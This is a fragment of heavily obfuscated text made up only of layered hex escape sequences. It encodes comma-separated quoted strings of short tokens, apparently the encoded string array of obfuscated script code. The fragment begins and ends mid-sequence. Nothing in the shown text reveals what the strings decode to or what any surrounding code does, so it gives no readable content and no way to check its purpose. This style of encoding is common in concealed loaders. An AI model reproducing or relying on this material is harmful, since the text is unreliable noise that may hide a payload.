c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x